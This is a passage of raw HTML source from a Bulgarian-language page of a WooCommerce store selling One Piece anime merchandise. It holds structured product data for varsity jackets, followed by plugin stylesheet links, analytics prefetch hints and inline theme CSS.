                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-varsity-jacket-whitebeard-official-merch\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/bg\/",
                                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
                                "url": "https:\/\/onepiece.store\/bg",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "22",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime Varsity Jacket Trafalgar Law official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-varsity-jacket-trafalgar-law-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1377949127.jpg",
                                "height": "960",
                                "width": "960"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "49.90",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-varsity-jacket-trafalgar-law-official-merch\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/bg\/",
                                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
                                "url": "https:\/\/onepiece.store\/bg",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "23",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime Varsity Jacket Surgeon of Death official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-varsity-jacket-surgeon-of-death-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1377949129.jpg",
                                "height": "960",
                                "width": "960"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "49.90",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-varsity-jacket-surgeon-of-death-official-merch\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/bg\/",
                                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
                                "url": "https:\/\/onepiece.store\/bg",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "24",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime Varsity Jacket Straw Hat Pirates official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-varsity-jacket-straw-hat-pirates-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1377949140.jpg",
                                "height": "960",
                                "width": "960"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "49.90",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-varsity-jacket-straw-hat-pirates-official-merch\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/bg\/",
                                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
                                "url": "https:\/\/onepiece.store\/bg",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "25",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime Varsity Jacket Straw Hat official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-varsity-jacket-straw-hat-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1116862691.jpg",
                                "height": "640",
                                "width": "640"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "49.90",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-varsity-jacket-straw-hat-official-merch\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/bg\/",
                                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
                                "url": "https:\/\/onepiece.store\/bg",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "26",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime Varsity Jacket Portgas D Ace official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-varsity-jacket-portgas-d-ace-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1377949126.jpg",
                                "height": "960",
                                "width": "960"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "49.90",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-varsity-jacket-portgas-d-ace-official-merch\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/bg\/",
                                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
                                "url": "https:\/\/onepiece.store\/bg",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                }
            ]
        }
    ]
}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//onepiece.b-cdn.net' />
<link href='https://onepiece.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Поток" href="https://onepiece.store/bg/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; поток за коментари" href="https://onepiece.store/bg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; 3D Jacket Type поток" href="https://onepiece.store/bg/types/3d-jacket/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://onepiece.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 